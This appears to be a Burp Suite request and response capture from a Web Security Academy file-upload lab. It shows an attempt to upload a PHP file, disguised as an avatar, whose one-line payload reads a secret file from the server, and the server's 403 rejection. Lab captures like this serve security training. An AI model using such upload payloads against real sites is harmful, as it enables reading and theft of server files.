 Send
Cancel
Target: https://0a9b00740360b42e803585ab0052006a.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
2 Host: 0a9b00740360b42e803585ab0052006a.web-security-academy.net
3 Cookie: session=0ZsTnIWsYJj3O6L34s5ruSVTvqeW6UFW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------395433366929206091843250497028
9 Content-Length: 537
10 Origin: https://0a9b00740360b42e803585ab0052006a.web-security-academy.net
11 Referer:
https://0a9b00740360b42e803585ab0052006a.web-security-academy.net/my-account
?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------395433366929206091843250497028
20 Content-Disposition: form-data; name="avatar"; filename="index.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------395433366929206091843250497028
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------395433366929206091843250497028
29 Content-Disposition: form-data; name="csrf"
30
31 6WxmfhQ0RGcWYwuKmTF8radehFX6VHgT
32 -----------------------------395433366929206091843250497028--
33
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 20 Mar 2024 09:01:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 225
7
8 Sorry, file type application is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Notes